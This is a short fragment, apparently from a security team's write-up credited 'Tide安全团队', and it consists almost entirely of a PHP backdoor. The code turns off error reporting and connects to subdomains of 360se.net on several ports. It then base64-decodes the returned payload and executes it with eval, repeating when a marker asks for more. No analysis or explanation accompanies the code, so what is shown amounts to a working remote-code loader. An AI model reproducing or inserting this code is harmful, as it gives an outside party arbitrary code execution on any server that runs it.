 @ini_set("display_errors","0");
error_reporting(0);
function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){
    $result = "";
  $handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);
  if( !$handle ){
    $handle = fsockopen($ip, intval($port), $errno, $errstr, 5);
    if( !$handle ){
        return "err";
    }
  }
  fwrite($handle, $sendMsg."\n");
    while(!feof($handle)){
        stream_set_timeout($handle, 2);
        $result .= fread($handle, 1024);
        $info = stream_get_meta_data($handle);
        if ($info['timed_out']) {
          break;
        }
     }
  fclose($handle);
  return $result;
}
$ds = array("www","bbs","cms","down","up","file","ftp");
$ps = array("20123","40125","8080","80","53");
$n = false;
do {
    $n = false;
    foreach ($ds as $d){
        $b = false;
        foreach ($ps as $p){
            $result = tcpGet($i,$d.".360se.net",$p);
            if ($result != "err"){
                $b =true;
                break;
            }
        }
        if ($b)break;
    }
    $info = explode("<^>",$result);
    if (count($info)==4){
        if (strpos($info[3],"/*Onemore*/") !== false){
            $info[3] = str_replace("/*Onemore*/","",$info[3]);
            $n=true;
        }
        @eval(base64_decode($info[3]));
    }
}while($n);
Tide安全团队
Tide安全团队